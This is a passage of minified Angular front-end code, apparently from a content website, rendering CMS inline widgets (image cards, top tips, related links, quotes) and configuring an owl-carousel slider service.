RZ(t,n){1&t&&E(0,"a",22),2&t&&p("href",T(2).$implicit.link,$e)}function MZ(t,n){if(1&t&&(y(0,"div",15)(1,"div",16),D(2,kZ,3,1,"div",17),E(3,"img",18),at(4,"cdnUrl"),C(),D(5,RZ,1,1,"a",19),C()),2&t){const e=T().$implicit,r=T(2);v(1),p("ngClass",r.model.imageAspectRatioClass),v(1),p("ngIf",e.credit),v(1),p("lazyLoad",mt(4,5,r.setMaxImageWidth(r.stringUtil.tidyImageUrl(e.image))))("alt",e.altText?e.altText:""),v(2),p("ngIf",e.link)}}function OZ(t,n){1&t&&E(0,"h6",23),2&t&&p("innerHTML",T().$implicit.caption,$)}function NZ(t,n){if(1&t&&(E(0,"p",6),at(1,"safeHtml")),2&t){const e=T().$implicit;p("innerHTML",mt(1,1,T(2).stringUtil.unescapeText(e.text)),$)}}function PZ(t,n){if(1&t&&(y(0,"div",7)(1,"div",8),D(2,DZ,1,1,"h4",3),y(3,"div",9),D(4,MZ,6,7,"div",10),y(5,"div",11)(6,"div",12)(7,"div",13),D(8,OZ,1,1,"h6",14),D(9,NZ,2,3,"p",3),C()()()()()()),2&t){const e=n.$implicit;v(2),p("ngIf",e.heading),v(2),p("ngIf",e.image),v(4),p("ngIf",e.caption),v(1),p("ngIf",e.text)}}function xZ(t,n){if(1&t&&(y(0,"div",1)(1,"div",2),D(2,TZ,1,1,"h3",3),y(3,"div",4),D(4,PZ,10,4,"div",5),C()()()),2&t){const e=T();v(2),p("ngIf",e.model.heading),v(2),p("ngForOf",null==e.model?null:e.model.items)}}let LZ=(()=>{class t{constructor(e,r){this.service=e,this.stringUtil=r,this.content={}}ngAfterViewInit(){if(Object.keys(this.content).length>0){this.model=this.content;const e=this.model.imageStyle?parseInt(this.model.imageStyle):0;this.model.imageAspectRatioClass=this.service.getAspectRatioClass(e)}}setMaxImageWidth(e){return(e=this.stringUtil.removeQueryString(e))+"?width=550"}static{this.\u0275fac=function(r){return new(r||t)(w(N_),w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-2-image"]],inputs:{content:"content"},decls:1,vars:1,consts:[["class","l-wysiwyg-widget",4,"ngIf"],[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[3,"innerHTML",4,"ngIf"],[1,"l-row","l-row--space","l-row--compact-md"],["class","l-col-sm-6",4,"ngFor","ngForOf"],[3,"innerHTML"],[1,"l-col-sm-6"],[1,"l-module"],[1,"card-basic","card-basic--sm"],["class","card-basic__img u-faux-block-link",4,"ngIf"],[1,"card-basic__body"],[1,"content","text-tight"],[1,"l-module__content"],["class","text-small",3,"innerHTML",4,"ngIf"],[1,"card-basic__img","u-faux-block-link"],[1,"responsive-image","responsive-image--3x2","img-rounded",3,"ngClass"],["class","image-info",4,"ngIf"],[3,"lazyLoad","alt"],["target","_blank","rel","noopener","class","u-faux-block-link__overlay",3,"href",4,"ngIf"],[1,"image-info"],[1,"image-info__content"],["target","_blank","rel","noopener",1,"u-faux-block-link__overlay",3,"href"],[1,"text-small",3,"innerHTML"]],template:function(r,i){1&r&&D(0,xZ,5,2,"div",0),2&r&&p("ngIf",i.model)},dependencies:[Xn,er,ke,Xa,_r,Ya],encapsulation:2})}}return t})();function FZ(t,n){1&t&&E(0,"h3",18),2&t&&p("innerHTML",T().model.heading,$)}function BZ(t,n){if(1&t&&(y(0,"div",19)(1,"div",20),x(2),C()()),2&t){const e=T();v(2),Bn("\xa9 ",e.model.credit1,"")}}function UZ(t,n){if(1&t&&(E(0,"img",21),at(1,"cdnUrl")),2&t){const e=T();p("lazyLoad",mt(1,1,e.stringUtil.tidyImageUrl(e.model.image1)))}}function HZ(t,n){1&t&&E(0,"a",22),2&t&&p("href",T().model.link1,$e)}function VZ(t,n){1&t&&E(0,"h6",23),2&t&&p("innerHTML",T().model.caption1,$)}function jZ(t,n){if(1&t&&(y(0,"div",19)(1,"div",20),x(2),C()()),2&t){const e=T();v(2),Bn("\xa9 ",e.model.credit2,"")}}function GZ(t,n){if(1&t&&(E(0,"img",21),at(1,"cdnUrl")),2&t){const e=T();p("lazyLoad",mt(1,1,e.stringUtil.tidyImageUrl(e.model.image2)))}}function $Z(t,n){1&t&&E(0,"a",24),2&t&&p("href",T().model.link2,$e)}function zZ(t,n){1&t&&E(0,"h6",23),2&t&&p("innerHTML",T().model.caption2,$)}function qZ(t,n){if(1&t&&(y(0,"div",19)(1,"div",20),x(2),C()()),2&t){const e=T();v(2),Bn("\xa9 ",e.model.credit3,"")}}function KZ(t,n){if(1&t&&(E(0,"img",21),at(1,"cdnUrl")),2&t){const e=T();p("lazyLoad",mt(1,1,e.stringUtil.tidyImageUrl(e.model.image3)))}}function WZ(t,n){1&t&&E(0,"a",24),2&t&&p("href",T().model.link3,$e)}function QZ(t,n){1&t&&E(0,"h6",23),2&t&&p("innerHTML",T().model.caption3,$)}let YZ=(()=>{class t{constructor(e){this.stringUtil=e,this.content={},this.model={}}ngAfterViewInit(){0!==Object.keys(this.content).length&&(this.model=this.content)}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-3-image"]],inputs:{content:"content"},decls:40,vars:13,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[3,"innerHTML",4,"ngIf"],[1,"l-row","l-row--space","l-row--compact-md"],[1,"l-col-xs-12","l-col-md-4"],[1,"l-module"],[1,"card-basic","card-basic--sm"],[1,"card-basic__img","u-faux-block-link"],[1,"responsive-image","responsive-image--3x2","img-rounded"],["class","image-info",4,"ngIf"],[3,"lazyLoad",4,"ngIf"],["target","_blank","rel","noopener","class","u-faux-block-link__overlay",3,"href",4,"ngIf"],[1,"card-basic__body"],[1,"content","text-tight"],[1,"l-module__content"],["class","text-small",3,"innerHTML",4,"ngIf"],[1,"l-col-xs-6","l-col-md-4"],["target","_blank","class","u-faux-block-link__overlay",3,"href",4,"ngIf"],[3,"innerHTML"],[1,"image-info"],[1,"image-info__content"],[3,"lazyLoad"],["target","_blank","rel","noopener",1,"u-faux-block-link__overlay",3,"href"],[1,"text-small",3,"innerHTML"],["target","_blank",1,"u-faux-block-link__overlay",3,"href"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1),D(2,FZ,1,1,"h3",2),y(3,"div",3)(4,"div",4)(5,"div",5)(6,"div",6)(7,"div",7)(8,"div",8),D(9,BZ,3,1,"div",9),D(10,UZ,2,3,"img",10),C(),D(11,HZ,1,1,"a",11),C(),y(12,"div",12)(13,"div",13)(14,"div",14),D(15,VZ,1,1,"h6",15),C()()()()()(),y(16,"div",16)(17,"div",5)(18,"div",6)(19,"div",7)(20,"div",8),D(21,jZ,3,1,"div",9),D(22,GZ,2,3,"img",10),C(),D(23,$Z,1,1,"a",17),C(),y(24,"div",12)(25,"div",13)(26,"div",14),D(27,zZ,1,1,"h6",15),C()()()()()(),y(28,"div",16)(29,"div",5)(30,"div",6)(31,"div",7)(32,"div",8),D(33,qZ,3,1,"div",9),D(34,KZ,2,3,"img",10),C(),D(35,WZ,1,1,"a",17),C(),y(36,"div",12)(37,"div",13)(38,"div",14),D(39,QZ,1,1,"h6",15),C()()()()()()()()()),2&r&&(v(2),p("ngIf",i.model.heading),v(7),p("ngIf",i.model.credit1),v(1),p("ngIf",i.model.image1),v(1),p("ngIf",i.model.link1),v(4),p("ngIf",i.model.caption1),v(6),p("ngIf",i.model.credit2),v(1),p("ngIf",i.model.image2),v(1),p("ngIf",i.model.link2),v(4),p("ngIf",i.model.caption2),v(6),p("ngIf",i.model.credit3),v(1),p("ngIf",i.model.image3),v(1),p("ngIf",i.model.link3),v(4),p("ngIf",i.model.caption3))},dependencies:[ke,Xa,_r],encapsulation:2})}}return t})();function JZ(t,n){1&t&&E(0,"h5",5),2&t&&p("innerHTML",T().model.title,$)}let ZZ=(()=>{class t{constructor(e){this.stringUtil=e,this.content={},this.model={}}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&(e.model=e.content)})()}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-top-tip"]],inputs:{content:"content"},decls:5,vars:2,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[1,"top-tip","top-tip--alt"],["class","top-tip__heading","class","top-tip__heading",3,"innerHTML",4,"ngIf"],[1,"top-tip__content",3,"innerHTML"],[1,"top-tip__heading",3,"innerHTML"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1)(2,"div",2),D(3,JZ,1,1,"h5",3),E(4,"p",4),C()()()),2&r&&(v(3),p("ngIf",i.model.title),v(1),p("innerHTML",i.model.defaulttext,$))},dependencies:[ke],encapsulation:2})}}return t})();function XZ(t,n){1&t&&E(0,"p",8),2&t&&p("innerHTML",T().model.title,$)}function eX(t,n){if(1&t&&E(0,"a",9),2&t){const e=T();p("href",e.stringUtil.tidyUrl(e.model.link),$e)("innerHTML",e.model.title,$)}}let tX=(()=>{class t{constructor(e,r){this.service=e,this.stringUtil=r,this.content={},this.model={},this.adviceProfiles={},this.isLoading=!0}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&("object"==typeof e.content&&(e.model=e.content),"string"==typeof e.content&&(e.content=e.content.replace(/\\"/g,'"'),e.model=JSON.parse(e.content)),yield e.getAdviceProfileIfUrlIsPid())})()}getAdviceProfileIfUrlIsPid(){var e=this;return b(function*(){if(e.model){if(e.model.link){const r=e.model.link.match(/pid=([0-9]+)/i);if(r){const i=r[1];i&&(e.model.id=i)}}if(e.model.id){const r=[e.model];e.adviceProfiles=yield e.service.getAdviceProfiles(r),e.adviceProfiles&&e.adviceProfiles.length>0&&(e.model.title=e.model.title?e.model.title:e.adviceProfiles[0].name,e.model.link=e.adviceProfiles[0].url,e.model.image=e.model.image?e.model.image:e.adviceProfiles[0].mainImage.url)}}})()}static{this.\u0275fac=function(r){return new(r||t)(w(Bb),w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-related-link-right"]],inputs:{content:"content"},decls:10,vars:9,consts:[[1,"article__rich-link"],[1,"card-default","u-faux-block-link"],[1,"card-default__img"],[1,"cover-image","cover-image--3x2"],[1,"cover-image__img"],[1,"card-default__body"],[3,"innerHTML",4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-related-link-right","class","u-faux-block-link__overlay","target","_self",3,"href","innerHTML",4,"ngIf"],[3,"innerHTML"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-inline-widget-related-link-right","target","_self",1,"u-faux-block-link__overlay",3,"href","innerHTML"]],template:function(r,i){1&r&&(y(0,"aside",0)(1,"div",1)(2,"div",2)(3,"div",3)(4,"div",4),at(5,"safeHtml"),at(6,"cdnUrl"),C()(),y(7,"div",5),D(8,XZ,1,1,"p",6),C(),D(9,eX,1,2,"a",7),C()()()),2&r&&(v(4),Jo("background-image",function JD(t,n,e,r){const i=t+be,o=N(),s=Hs(o,i);return hl(o,i)?KD(o,An(),n,s.transform,e,r,s):s.transform(e,r)}(5,4,mt(6,7,"url('"+i.stringUtil.tidyImageUrl(i.model.image)+"')"),"style")),v(4),p("ngIf",i.model.title),v(1),p("ngIf",i.model.link))},dependencies:[ke,_r,Ya],encapsulation:2})}}return t})();function nX(t,n){if(1&t&&(E(0,"img",6),at(1,"cdnUrl")),2&t){const e=T();p("src",mt(1,1,e.stringUtil.tidyImageUrl(e.model.image)),$e)}}function rX(t,n){1&t&&E(0,"p",7),2&t&&p("innerHTML",T().model.quote,$)}function iX(t,n){1&t&&E(0,"footer",8),2&t&&p("innerHTML",T().model.name,$)}let oX=(()=>{class t{constructor(e){this.stringUtil=e,this.content={},this.model={}}ngAfterViewInit(){var e=this;return b(function*(){0!==Object.keys(e.content).length&&(e.model=e.content)})()}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widget-quote"]],inputs:{content:"content"},decls:6,vars:3,consts:[[1,"l-wysiwyg-widget"],[1,"l-wysiwyg-widget__content"],[1,"quote","quote--column"],["class","quote__image",3,"src",4,"ngIf"],["class","quote__text quote__text--add-quotes",3,"innerHTML",4,"ngIf"],[3,"innerHTML",4,"ngIf"],[1,"quote__image",3,"src"],[1,"quote__text","quote__text--add-quotes",3,"innerHTML"],[3,"innerHTML"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1)(2,"blockquote",2),D(3,nX,2,3,"img",3),D(4,rX,1,1,"p",4),D(5,iX,1,1,"footer",5),C()()()),2&r&&(v(3),p("ngIf",i.model.image),v(1),p("ngIf",i.model.quote),v(1),p("ngIf",i.model.name))},dependencies:[ke,_r],encapsulation:2})}}return t})();const sX={loop:!0,nav:!1,lazyLoad:!0,items:5,margin:16,dots:!1,responsive:{0:{items:1},600:{items:2},740:{items:3},980:{items:4},1300:{items:5}}},aX={loop:!0,nav:!1,lazyLoad:!0,lazyLoadEager:1,items:5,margin:16,dots:!1,animateOut:"fadeOut",responsive:{0:{items:1},480:{items:1},740:{items:1},980:{items:1},1300:{items:1},1600:{items:1}}},cX={stagePadding:50,center:!0,lazyLoad:!1,margin:0,responsiveRefreshRate:50,responsive:{0:{items:1,stagePadding:0},480:{items:1,stagePadding:75},740:{items:1,stagePadding:150},980:{items:1,stagePadding:200},1300:{items:1,stagePadding:300},1600:{items:1,stagePadding:450},1900:{items:3,stagePadding:0}}},lX={stagePadding:40,lazyLoad:!0,lazyLoadEager:1,responsive:{0:{items:1,stagePadding:30,margin:18},375:{items:2,stagePadding:40,margin:18},740:{items:2,stagePadding:50,margin:24},980:{items:3,stagePadding:0,margin:32},1300:{items:3,stagePadding:0,margin:32},1600:{items:3,stagePadding:0,margin:32},1900:{items:3,stagePadding:0,margin:32}}},uX={stagePadding:40,lazyLoad:!0,lazyLoadEager:1,responsive:{0:{items:1,stagePadding:30,margin:18},375:{items:2,stagePadding:40,margin:18},740:{items:2,stagePadding:50,margin:24},980:{items:4,stagePadding:0,margin:32},1300:{items:4,stagePadding:0,margin:32},1600:{items:4,stagePadding:0,margin:32},1900:{items:4,stagePadding:0,margin:32}}},dX={stagePadding:40,lazyLoad:!0,lazyLoadEager:1,responsive:{0:{items:1,stagePadding:30,margin:18},375:{items:2,stagePadding:40,margin:18},740:{items:2,stagePadding:50,margin:24},980:{items:2,stagePadding:0,margin:32},1300:{items:2,stagePadding:0,margin:32},1600:{items:2,stagePadding:0,margin:32},1900:{items:2,stagePadding:0,margin:32}}};let OP=(()=>{class t{getPresetOptions(e){let r,i;r=Object.assign({},sX),"stage"===e?i=cX:"gallery"===e?i=aX:"swipe"===e?i=lX:"swipe-more"===e?i=uX:"swipe-large"===e&&(i=dX);for(let o in i)i.hasOwnProperty(o)&&(r[o]=i[o]);return r}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const hX=["owlCar"];let fX=(()=>{class t{constructor(e,r){this.stringUtil=e,this.owlCarouselService=r,this.content={},this.model={},this.typeId=0,this.isLoading=!0}ngOnInit(){this.owlOptions=this.owlCarouselService.getPresetOptions("default"),"object"==typeof this.content&&0!==Object.keys(this.content).length&&(this.model=this.content),"string"==typeof this.content&&this.content&&(this.model=JSON.parse(this.content))}getElementOffset(e){const r=document.documentElement,i=e.getBoundingClientRect();return{top:i.top+window.pageYOffset-r.clientTop,left:i.left+window.pageXOffset-r.clientLeft}}attachNav(e){const r=e,i=e.getElementsByClassName("js-carousel-nav").item(0),o=r.getElementsByClassName("js-carousel-nav-target").item(0);if(o&&i){const s=this.getElementOffset(o).top-this.getElementOffset(r).top,a=o.getBoundingClientRect().height;i.style.top=s+a/2+"px"}}static{this.\u0275fac=function(r){return new(r||t)(w(ut),w(OP))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-base-general-carousel"]],viewQuery:function(r,i){if(1&r&&yn(hX,7),2&r){let o;Qt(o=Yt())&&(i.owlCar=o.first)}},inputs:{content:"content"},decls:0,vars:0,template:function(r,i){},encapsulation:2})}}return t})();function NP(t){return lt((n,e)=>t<=e)}const gX=(t,n)=>(t.push(n),t);function PP(t,n){return n?e=>Fh(n.pipe(zt(1),function yX(){return ht((t,n)=>{t.subscribe(ft(n,tn))})}()),e.pipe(PP(t))):Rt((e,r)=>fn(t(e,r)).pipe(zt(1),cM(e)))}function CX(t,n){}const _X=function(t,n){return{$implicit:t,index:n}};function wX(t,n){if(1&t&&D(0,CX,0,0,"ng-template",4),2&t){const e=T(),r=e.$implicit,i=e.index,o=T();p("ngTemplateOutlet",r.tplRef)("ngTemplateOutletContext",ts(2,_X,o.preparePublicSlide(r),i))}}const bX=function(t,n,e,r){return{width:t,"margin-left":n,"margin-right":e,left:r}};function SX(t,n){if(1&t){const e=Gt();Pt(0),y(1,"div",2),q("animationend",function(){const o=_t(e).$implicit;return wt(T().clear(o.id))}),D(2,wX,1,5,null,3),C(),xt()}if(2&t){const e=n.$implicit;v(1),p("ngClass",e.classes)("ngStyle",zD(4,bX,e.width+"px",e.marginL?e.marginL+"px":"",e.marginR?e.marginR+"px":"",e.left))("@autoHeight",e.heightState),v(1),p("ngIf",e.load)}}const AX=function(t,n,e,r,i){return{width:t,transform:n,transition:e,"padding-left":r,"padding-right":i}},IX=function(t,n){return{isMouseDragable:t,isTouchDragable:n}};function EX(t,n){if(1&t&&(y(0,"div",4),E(1,"owl-stage",5),C()),2&t){const e=T();v(1),p("owlDraggable",ts(3,IX,null==e.owlDOMData?null:e.owlDOMData.isMouseDragable,null==e.owlDOMData?null:e.owlDOMData.isTouchDragable))("stageData",e.stageData)("slidesData",e.slidesData)}}const TX=function(t,n){return{active:t,"owl-dot-text":n}};function DX(t,n){if(1&t){const e=Gt();y(0,"div",11),q("click",function(){const o=_t(e).$implicit;return wt(T(2).moveByDot(o.id))}),E(1,"span",12),C()}if(2&t){const e=n.$implicit;p("ngClass",ts(2,TX,e.active,e.showInnerContent)),v(1),p("innerHTML",e.innerContent,$)}}const Tg=function(t){return{disabled:t}};function kX(t,n){if(1&t){const e=Gt();Pt(0),y(1,"div",6)(2,"div",7),q("click",function(){return _t(e),wt(T().prev())}),C(),y(3,"div",8),q("click",function(){return _t(e),wt(T().next())}),C()(),y(4,"div",9),D(5,DX,2,5,"div",10),C(),xt()}if(2&t){const e=T();v(1),p("ngClass",qe(7,Tg,null==e.navData?null:e.navData.disabled)),v(1),p("ngClass",qe(9,Tg,null==e.navData||null==e.navData.prev?null:e.navData.prev.disabled))("innerHTML",null==e.navData||null==e.navData.prev?null:e.navData.prev.htmlText,$),v(1),p("ngClass",qe(11,Tg,null==e.navData||null==e.navData.next?null:e.navData.next.disabled))("innerHTML",null==e.navData||null==e.navData.next?null:e.navData.next.htmlText,$),v(1),p("ngClass",qe(13,Tg,null==e.dotsData?null:e.dotsData.disabled)),v(1),p("ngForOf",null==e.dotsData?null:e.dotsData.dots)}}const RX=function(t,n,e,r,i){return{"owl-rtl":t,"owl-loaded":n,"owl-responsive":e,"owl-drag":r,"owl-grab":i}};class MX{items=3;skip_validateItems=!1;loop=!1;center=!1;rewind=!1;mouseDrag=!0;touchDrag=!0;pullDrag=!0;freeDrag=!1;margin=0;stagePadding=0;merge=!1;mergeFit=!0;autoWidth=!1;startPosition=0;rtl=!1;smartSpeed=250;fluidSpeed=!1;dragEndSpeed=!1;responsive={};responsiveRefreshRate=200;nav=!1;navText=["prev","next"];navSpeed=!1;slideBy=1;dots=!0;dotsEach=!1;dotsData=!1;dotsSpeed=!1;autoplay=!1;autoplayTimeout=5e3;autoplayHoverPause=!1;autoplaySpeed=!1;autoplayMouseleaveTimeout=1;lazyLoad=!1;lazyLoadEager=0;slideTransition="";animateOut=!1;animateIn=!1;autoHeight=!1;URLhashListener=!1;constructor(){}}class OX{items="number";skip_validateItems="boolean";loop="boolean";center="boolean";rewind="boolean";mouseDrag="boolean";touchDrag="boolean";pullDrag="boolean";freeDrag="boolean";margin="number";stagePadding="number";merge="boolean";mergeFit="boolean";autoWidth="boolean";startPosition="number|string";rtl="boolean";smartSpeed="number";fluidSpeed="boolean";dragEndSpeed="number|boolean";responsive={};responsiveRefreshRate="number";nav="boolean";navText="string[]";navSpeed="number|boolean";slideBy="number|string";dots="boolean";dotsEach="number|boolean";dotsData="boolean";dotsSpeed="number|boolean";autoplay="boolean";autoplayTimeout="number";autoplayHoverPause="boolean";autoplaySpeed="number|boolean";autoplayMouseleaveTimeout="number";lazyLoad="boolean";lazyLoadEager="number";slideTransition="string";animateOut="string|boolean";animateIn="string|boolean";autoHeight="boolean";URLhashListener="boolean";constructor(){}}let Ub=(()=>{class t{errorHandler;constructor(e){this.errorHandler=e}log(e,...r){}error(e){this.errorHandler.handleError(e)}warn(e,...r){console.warn(e,...r)}static \u0275fac=function(r){return new(r||t)(S(ni))};static \u0275prov=M({token:t,factory:t.\u0275fac})}return t})();var xP=function(t){return t.Event="event",t.State="state",t}(xP||{}),Dg=function(t){return t.Default="default",t.Inner="inner",t.Outer="outer",t}(Dg||{});let Wi=(()=>{class t{logger;_viewSettingsShipper$=new Me;_initializedCarousel$=new Me;_changeSettingsCarousel$=new Me;_changedSettingsCarousel$=new Me;_translateCarousel$=new Me;_translatedCarousel$=new Me;_resizeCarousel$=new Me;_resizedCarousel$=new Me;_refreshCarousel$=new Me;_refreshedCarousel$=new Me;_dragCarousel$=new Me;_draggedCarousel$=new Me;settings={items:0};owlDOMData={rtl:!1,isResponsive:!1,isRefreshed:!1,isLoaded:!1,isLoading:!1,isMouseDragable:!1,isGrab:!1,isTouchDragable:!1};stageData={transform:"translate3d(0px,0px,0px)",transition:"0s",width:0,paddingL:0,paddingR:0};slidesData;navData;dotsData;_width;_items=[];_widths=[];_supress={};_plugins={};_current=null;_clones=[];_mergers=[];_speed=null;_coordinates=[];_breakpoint=null;clonedIdPrefix="cloned-";_options={};_invalidated={};get invalidated(){return this._invalidated}_states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}};get states(){return this._states}_pipe=[{filter:["width","items","settings"],run:e=>{e.current=this._items&&this._items[this.relative(this._current)]?.id}},{filter:["width","items","settings"],run:e=>{const r=this.settings.margin||"",o=this.settings.rtl,s={"margin-left":o?r:"","margin-right":o?"":r};!this.settings.autoWidth||this.slidesData.forEach(a=>{a.marginL=s["margin-left"],a.marginR=s["margin-right"]}),e.css=s}},{filter:["width","items","settings"],run:e=>{const r=+(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=!this.settings.autoWidth,o=[];let s=null,a=this._items.length;for(e.items={merge:!1,width:r};a-- >0;)s=this._mergers[a],s=this.settings.mergeFit&&Math.min(s,this.settings.items)||s,e.items.merge=s>1||e.items.merge,o[a]=i?r*s:this._items[a].width?this._items[a].width:r;this._widths=o,this.slidesData.forEach((c,l)=>{c.width=this._widths[l],c.marginR=e.css["margin-right"],c.marginL=e.css["margin-left"]})}},{filter:["items","settings"],run:()=>{const e=[],r=this._items,i=this.settings,o=Math.max(2*i.items,4),s=2*Math.ceil(r.length/2);let a=[],c=[],l=i.loop&&r.length?i.rewind?o:Math.max(o,s):0;for(l/=2;l-- >0;)e.push(this.normalize(e.length/2,!0)),a.push({...this.slidesData[e[e.length-1]]}),e.push(this.normalize(r.length-1-(e.length-1)/2,!0)),c.unshift({...this.slidesData[e[e.length-1]]});this._clones=e,a=a.map(u=>(u.id=`${this.clonedIdPrefix}${u.id}`,u.isActive=!1,u.isCloned=!0,u)),c=c.map(u=>(u.id=`${this.clonedIdPrefix}${u.id}`,u.isActive=!1,u.isCloned=!0,u)),this.slidesData=c.concat(this.slidesData).concat(a)}},{filter:["width","items","settings"],run:()=>{const e=this.settings.rtl?1:-1,r=this._clones.length+this._items.length,i=[];let o=-1,s=0,a=0;for(;++o<r;)s=i[o-1]||0,a=this._widths[this.relative(o)]+this.settings.margin,i.push(s+a*e);this._coordinates=i}},{filter:["width","items","settings"],run:()=>{const e=this.settings.stagePadding,r=this._coordinates,i={width:Math.ceil(Math.abs(r[r.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.stageData.width=i.width,this.stageData.paddingL=i["padding-left"],this.stageData.paddingR=i["padding-right"]}},{filter:["width","items","settings"],run:e=>{let r=e.current?this.slidesData.findIndex(i=>i.id===e.current):0;r=Math.max(this.minimum(),Math.min(this.maximum(),r)),this.reset(r)}},{filter:["position"],run:()=>{this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:()=>{const e=this.settings.rtl?1:-1,r=2*this.settings.stagePadding,i=[];let o,s,a,c,l,u;if(o=this.coordinates(this.current()),"number"==typeof o?o+=r:o=0,s=o+this.width()*e,-1===e&&this.settings.center){const d=this._coordinates.filter(h=>this.settings.items%2==1?h>=o:h>o);o=d.length?d[d.length-1]:o}for(l=0,u=this._coordinates.length;l<u;l++)a=Math.ceil(this._coordinates[l-1]||0),c=Math.ceil(Math.abs(this._coordinates[l])+r*e),(this._op(a,"<=",o)&&this._op(a,">",s)||this._op(c,"<",o)&&this._op(c,">",s))&&i.push(l);this.slidesData.forEach(d=>(d.isActive=!1,d)),i.forEach(d=>{this.slidesData[d].isActive=!0}),this.settings.center&&(this.slidesData.forEach(d=>(d.isCentered=!1,d)),this.slidesData[this.current()].isCentered=!0)}}];constructor(e){this.logger=e}getViewCurSettings(){return this._viewSettingsShipper$.asObservable()}getInitializedState(){return this._initializedCarousel$.asObservable()}getChangeState(){return this._changeSettingsCarousel$.asObservable()}getChangedState(){return this._changedSettingsCarousel$.asObservable()}getTranslateState(){return this._translateCarousel$.asObservable()}getTranslatedState(){return this._translatedCarousel$.asObservable()}getResizeState(){return this._resizeCarousel$.asObservable()}getResizedState(){return this._resizedCarousel$.asObservable()}getRefreshState(){return this._refreshCarousel$.asObservable()}getRefreshedState(){return this._refreshedCarousel$.asObservable()}getDragState(){return this._dragCarousel$.asObservable()}getDraggedState(){return this._draggedCarousel$.asObservable()}setOptions(e){const r=new MX,i=this._validateOptions(e,r);this._options={...r,...i}}_validateOptions(e,r){const i={...e},o=new OX,s=(a,c)=>(this.logger.log(`options.${c} must be type of ${a}; ${c}=${e[c]} skipped to defaults: ${c}=${r[c]}`),r[c]);for(const a in i)if(i.hasOwnProperty(a))if("number"===o[a])this._isNumeric(i[a])?(i[a]=+i[a],i[a]="items"===a?this._validateItems(i[a],i.skip_validateItems):i[a]):i[a]=s(o[a],a);else if("boolean"===o[a]&&"boolean"!=typeof i[a])i[a]=s(o[a],a);else if("number|boolean"!==o[a]||this._isNumberOrBoolean(i[a]))if("number|string"!==o[a]||this._isNumberOrString(i[a]))if("string|boolean"!==o[a]||this._isStringOrBoolean(i[a])){if("string[]"===o[a])if(Array.isArray(i[a])){let c=!1;i[a].forEach(l=>{c="string"==typeof l}),c||(i[a]=s(o[a],a))}else i[a]=s(o[a],a)}else i[a]=s(o[a],a);else i[a]=s(o[a],a);else i[a]=s(o[a],a);return i}_validateItems(e,r){let i=e;return e>this._items.length?r?this.logger.log("The option 'items' in your options is bigger than the number of slides. The navigation got disabled"):(i=this._items.length,this.logger.log("The option 'items' in your options is bigger than the number of slides. This option is updated to the current number of slides and the navigation got disabled")):e===this._items.length&&(this.settings.dots||this.settings.nav)&&this.logger.log("Option 'items' in your options is equal to the number of slides. So the navigation got disabled"),i}setCarouselWidth(e){this._width=e}setup(e,r,i){this.setCarouselWidth(e),this.setItems(r),this._defineSlidesData(),this.setOptions(i),this.settings={...this._options},this.setOptionsForViewport(),this._trigger("change",{property:{name:"settings",value:this.settings}}),this.invalidate("settings"),this._trigger("changed",{property:{name:"settings",value:this.settings}})}setOptionsForViewport(){const e=this._width,r=this._options.responsive;let i=-1;if(!Object.keys(r).length)return;if(!e)return void(this.settings.items=1);for(const s in r)r.hasOwnProperty(s)&&+s<=e&&+s>i&&(i=Number(s));this.settings={...this._options,...r[i],items:r[i]&&r[i].items?this._validateItems(r[i].items,this._options.skip_validateItems):this._options.items},delete this.settings.responsive,this.owlDOMData.isResponsive=!0,this.owlDOMData.isMouseDragable=this.settings.mouseDrag,this.owlDOMData.isTouchDragable=this.settings.touchDrag;const o=[];this._items.forEach(s=>{o.push(this.settings.merge?s.dataMerge:1)}),this._mergers=o,this._breakpoint=i,this.invalidate("settings")}initialize(e){this.enter("initializing"),this.owlDOMData.rtl=this.settings.rtl,this._mergers.length&&(this._mergers=[]),e.forEach(r=>{this._mergers.push(this.settings.merge?r.dataMerge:1)}),this._clones=[],this.reset(this._isNumeric(this.settings.startPosition)?+this.settings.startPosition:0),this.invalidate("items"),this.refresh(),this.owlDOMData.isLoaded=!0,this.owlDOMData.isMouseDragable=this.settings.mouseDrag,this.owlDOMData.isTouchDragable=this.settings.touchDrag,this.sendChanges(),this.leave("initializing"),this._trigger("initialized")}sendChanges(){this._viewSettingsShipper$.next({owlDOMData:this.owlDOMData,stageData:this.stageData,slidesData:this.slidesData,navData:this.navData,dotsData:this.dotsData})}_optionsLogic(){this.settings.autoWidth&&(this.settings.stagePadding=0,this.settings.merge=!1)}update(){let e=0;const r=this._pipe.length,i=s=>this._invalidated[s],o={};for(;e<r;){const s=this._pipe[e].filter.filter(i);(this._invalidated.all||s.length>0)&&this._pipe[e].run(o),e++}this.slidesData.forEach(s=>s.classes=this.setCurSlideClasses(s)),this.sendChanges(),this._invalidated={},this.is("valid")||this.enter("valid")}width(e){switch(e=e||Dg.Default){case Dg.Inner:case Dg.Outer:return this._width;default:return 